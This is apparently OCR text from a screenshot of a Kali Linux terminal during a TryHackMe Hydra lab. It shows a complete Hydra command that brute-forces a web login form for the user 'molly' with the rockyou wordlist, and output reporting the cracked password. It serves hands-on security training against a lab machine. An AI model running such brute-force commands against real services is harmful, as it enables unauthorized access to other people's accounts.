 Burp Suite Community E... Hydra Challenge - Mozill... kali ❐ hydra ● 2 hydra-... 06:12 PM
kali ❐ hydra ● 2 hydra-molly-web-pass
File Actions Edit View Help
root@kali:/home/kali/thm/rooms/hydra# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.0.223 http-post-form "/login:username=
^USER^&password=^PASS^:Your username or password is incorrect."
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-22 18:12:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.0.223:80/login:username=^USER^&password=^PASS^:Your username or password is incorrect.
[80][http-post-form] host: 10.10.0.223 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-22 18:12:23
root@kali:/home/kali/thm/rooms/hydra#
Login
❐ hydra 1 vpn 2 hydra-molly-web-pass 3 hydra-molly-ssh-pass eth0:192.168.31.134 tun0:10.8.4.3 18:12